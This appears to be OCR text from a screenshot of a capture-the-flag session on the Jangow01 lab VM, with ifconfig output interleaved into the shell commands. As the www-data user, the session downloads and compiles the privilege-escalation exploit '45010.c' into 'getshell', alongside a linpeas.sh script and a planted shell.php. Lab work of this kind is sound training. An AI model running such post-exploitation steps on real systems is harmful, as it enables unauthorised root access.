 File Actions Edit View Help
2024-06-06 22:18:04 (9.61 MB/s) - '45010.c' saved [13728/13728]
ifconfig eth0
BROADCAST,RUNNING,MULTICAST> mtu 1500
www-data@jangow01:/var/www/html/site$ ls
ls
inet 192.168.88.128 netmask 255.255.255.0 broadcast 192.168.88.255
45010.c
assets
inet6 fe80::20c:29ff:fe08:c47c prefixlen 64 scopeid 0x20<link>
busque.php
ether 00:0c:29:08:c4:7c txqueuelen 1000 (Ethernet)
css
index.html
RX packets 2765704 bytes 1920245211 (1.7 GiB)
js
RX errors 0 dropped 0 overruns 0 frame 0
linpeas.sh
Rename "45010.c"
476842555 (454.7 MiB)
sain.php
shell.php
erruns 0 carrier 0 collisions 0
Enter the new name:
wordpress
www-data@jangow01:/var/www/html/site$ gcc 45010.c -o getshell
gcc 45010.c -o getshell
www-data@jangow01:/var/www/html/site$ ls
ls
45010.c
Cancel Rename
assets
et NING,MULTICAST> mtu 1500
busque.php
inet 192.168.88.128 netmask 255.255.255.0 broadcast 192.168.88.255
css
getshell
inet6 fe80::20c:29ff:fe08:c47c prefixlen 64 scopeid 0x20<link>
index.html
ether 00:0c:29:08:c4:7c txqueuelen 1000 (Ethernet)
js
RX packets 2766776 bytes 1920453221 (1.7 GiB)
linpeas.sh
sain.php
RX errors 0 dropped 0 overruns 0 frame 0
shell.php
TX packets 2742221 bytes 477811836 (455.6 MiB)
wordpress
www-data@jangow01:/var/www/html/site$ chmod +x getshell
erruns 0 carrier 0 collisions 0
chmod +x getshell
www-data@jangow01:/var/www/html/site$